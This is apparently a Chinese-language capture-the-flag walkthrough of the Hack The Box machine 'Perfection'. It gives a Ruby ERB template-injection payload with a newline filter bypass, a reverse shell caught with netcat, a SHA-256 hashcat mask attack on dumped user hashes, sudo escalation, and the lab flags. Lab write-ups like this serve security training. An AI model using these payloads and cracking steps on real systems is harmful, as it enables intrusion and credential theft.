
目录
连接至HTB服务器并启动靶机
1.What version of OpenSSH is running?
使用nmap对靶机TCP端口进行开放扫描
2.What programming language is the web application written in?
使用浏览器访问靶机80端口页面,并通过Wappalyzer查看页面脚本语言
3.Which endpoint on the web application allows for user input?
4.Which column on the grade-calculator page allows alphanumeric input?
5.What is the URL-encoded value of the character you can use to bypass the input validation on the Category column?
6.What is the name of the templating system in use by this web application?(ERB)
7.Submit the flag located in the susan user's home directory.
USER_FLAG:06e6a45549bf30c4e691f7e45b631888
8.Which non-default group is the susan user a part of?
9.What is the full path of the sqlite database containing the susan user's password hash?
10.What is the susan user's password?
使用hashid判断该哈希类型
换成hash-identifier再试试
使用hashcat开始爆破
11.Submit the flag located in the root user's home directory.
使用上文凭证登录靶机SSH服务
ROOT_FLAG:41192f4843df75f15920299d7f8f0973
连接至HTB服务器并启动靶机
靶机IP:10.10.11.253
分配IP:10.10.14.12
1.What version of OpenSSH is running?
使用nmap对靶机TCP端口进行开放扫描
nmap -p- --min-rate=1500 -T5 -sS -Pn 10.10.11.253┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# nmap -p- --min-rate=1500 -T5 -sS -Pn 10.10.11.253
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-07 19:37 EST
Nmap scan report for 10.10.11.253 (10.10.11.253)
Host is up (0.063s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open httpNmap done: 1 IP address (1 host up) scanned in 44.98 seconds
继续使用nmap对靶机开放端口进行脚本、服务扫描
nmap -p 22,80 -sCV 10.10.11.253
由扫描结果可知,OpenSSH版本为:8.9p1
2.What programming language is the web application written in?
使用浏览器访问靶机80端口页面,并通过Wappalyzer查看页面脚本语言

由Wappalyzer插件可知,该页面所用脚本语言为:ruby
3.Which endpoint on the web application allows for user input?
通过浏览靶机页面,可见/weighted-grade路径下允许用户输入

4.Which column on the grade-calculator page allows alphanumeric input?
经过测试,只有Category一栏允许输入字母

5.What is the URL-encoded value of the character you can use to bypass the input validation on the Category column?
使用Yakit抓取请求包并尝试通过回车(%0A)截断插入ruby表达式
<%= IO.popen("COMMAND").readlines() %>

本地侧nc收到回显
┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# nc -lvnp 1425
listening on [any] 1425 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.253] 56774
bash: cannot set terminal process group (998): Inappropriate ioctl for device
bash: no job control in this shell
susan@perfection:~/ruby_app$ whoami
whoami
susan
6.What is the name of the templating system in use by this web application?(ERB)
ERB 模板是包含 Ruby 代码片段的文本文件。这些 Ruby 代码片段可以生成动态内容,与模板中的静态文本混合在一起。在处理 ERB 模板时,Ruby 解释器会执行其中的 Ruby 代码,并将结果与静态文本合并,生成最终的输出。例如,在一个 HTML 模板中,可以使用 ERB 来插入动态数据,如根据数据库中的用户信息生成个性化的网页内容。
7.Submit the flag located in the susan user's home directory.
查找user_flag位置并查看其内容
susan@perfection:~$ find / -name 'user.txt' 2>/dev/null
find / -name 'user.txt' 2>/dev/null
/home/susan/user.txt
susan@perfection:~$ cat /home/susan/user.txt
cat /home/susan/user.txt
06e6a45549bf30c4e691f7e45b631888
USER_FLAG:06e6a45549bf30c4e691f7e45b631888
8.Which non-default group is the susan user a part of?
查看当前用户所属组别
groupssusan@perfection:~$ groups
groups
susan sudo
9.What is the full path of the sqlite database containing the susan user's password hash?
在/home/susan/Migration目录下可以找到一个数据库文件pupilpath_credentials.db
strings /home/susan/Migration/pupilpath_credentials.dbsusan@perfection:~/Migration$ strings /home/susan/Migration/pupilpath_credentials.db
<ings /home/susan/Migration/pupilpath_credentials.db
SQLite format 3
tableusersusers
CREATE TABLE users (
id INTEGER PRIMARY KEY,
name TEXT,
password TEXT
Stephen Locke154a38b253b4e08cba818ff65eb4413f20518655950b9a39964c18d7737d9bb8S
David Lawrenceff7aedd2f4512ee1848a3e18f86c4450c1c76f5c6e27cd8b0dc05557b344b87aP
Harry Tylerd33a689526d49d32a01986ef5a1a3d2afc0aaee48978f06139779904af7a6393O
Tina Smithdd560928c97354e3c22972554c81901b74ad1b35f726a11654b78cd6fd8cec57Q
Susan Millerabeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f
拿到了四个用户名以及他们各自的哈希密码,但貌似显示有问题
靶机通过python创建一个http服务,攻击机通过该http服务将该db文件下载到本地
python3 -m http.server 6666
打开该db文件
sqlite3 pupilpath_credentials.db列出所有表单
SELECT * FROM users;
1|Susan Miller|abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f
2|Tina Smith|dd560928c97354e3c22972554c81901b74ad1b35f726a11654b78cd6fd8cec57
3|Harry Tyler|d33a689526d49d32a01986ef5a1a3d2afc0aaee48978f06139779904af7a6393
4|David Lawrence|ff7aedd2f4512ee1848a3e18f86c4450c1c76f5c6e27cd8b0dc05557b344b87a
5|Stephen Locke|154a38b253b4e08cba818ff65eb4413f20518655950b9a39964c18d7737d9bb810.What is the susan user's password?
在/var/mail目录下可以找到susan文件
strings /var/mail/susansusan@perfection:/var/mail$ strings /var/mail/susan
strings /var/mail/susan
Due to our transition to Jupiter Grades because of the PupilPath data breach, I thought we should also migrate our credentials ('our' including the other students
in our class) to the new platform. I also suggest a new password specification, to make things easier for everyone. The password format is:
{firstname}_{firstname backwards}_{randomly generated integer between 1 and 1,000,000,000}
Note that all letters of the first name should be convered into lowercase.
Please hit me with updates on the migration when you can. I am currently registering our university with the platform.
- Tina, your delightful student
由该文件内容可知,用户名被修改为如下形式
(用户名)_(倒置的用户名)_(从1到1000000000随机取一个数)
即:susan_nasus_范围内的随机整数
使用hashid判断该哈希类型
echo 'abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f' > hash
hashid < hash
换成hash-identifier再试试

可见大概率是SHA-256,使用man命令查看该类型在hashcat中的参数

使用hashcat开始爆破
hashcat -m 1400 hash -a 3 susan_nasus_?d?d?d?d?d?d?d?d?d --quiet┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# hashcat -m 1400 hash -a 3 susan_nasus_?d?d?d?d?d?d?d?d?d --quiet
abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f:susan_nasus_413759210
账户:susan
密码:susan_nasus_413759210
11.Submit the flag located in the root user's home directory.
使用上文凭证登录靶机SSH服务
ssh susan@10.10.11.253
查看当前用户可特权运行命令
sudo -lsusan@perfection:~$ sudo -l
[sudo] password for susan:
Matching Defaults entries for susan on perfection:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_ptyUser susan may run the following commands on perfection:
(ALL : ALL) ALL
由输出可知susan可特权运行任何命令,直接切换到root用户即可
sudo bash -isusan@perfection:~$ sudo bash -i
root@perfection:/home/susan# whoami
root
查找root_flag位置并查看其内容
root@perfection:/home/susan# find / -name 'root.txt'
find: ‘/proc/1410/task/1410/net’: Invalid argument
find: ‘/proc/1410/net’: Invalid argument
find: ‘/proc/1412/task/1412/net’: Invalid argument
find: ‘/proc/1412/net’: Invalid argument
find: ‘/proc/1417/task/1417/net’: Invalid argument
find: ‘/proc/1417/net’: Invalid argument
find: ‘/proc/1422/task/1422/net’: Invalid argument
find: ‘/proc/1422/net’: Invalid argument
find: ‘/proc/1424/task/1424/net’: Invalid argument
find: ‘/proc/1424/net’: Invalid argument
find: ‘/proc/1465/task/1465/net’: Invalid argument
find: ‘/proc/1465/net’: Invalid argument
find: ‘/proc/1467/task/1467/net’: Invalid argument
find: ‘/proc/1467/net’: Invalid argument
find: ‘/proc/1508/task/1508/net’: Invalid argument
find: ‘/proc/1508/net’: Invalid argument
find: ‘/proc/1510/task/1510/net’: Invalid argument
find: ‘/proc/1510/net’: Invalid argument
find: ‘/proc/1512/task/1512/net’: Invalid argument
find: ‘/proc/1512/net’: Invalid argument
find: ‘/proc/1587/task/1587/net’: Invalid argument
find: ‘/proc/1587/net’: Invalid argument
find: ‘/proc/1588/task/1588/net’: Invalid argument
find: ‘/proc/1588/net’: Invalid argument
find: ‘/proc/1598/task/1598/net’: Invalid argument
find: ‘/proc/1598/net’: Invalid argument
find: ‘/proc/1625/task/1625/net’: Invalid argument
find: ‘/proc/1625/net’: Invalid argument
find: ‘/proc/1653/task/1653/net’: Invalid argument
find: ‘/proc/1653/net’: Invalid argument
/root/root.txt
root@perfection:/home/susan# cat /root/root.txt
41192f4843df75f15920299d7f8f0973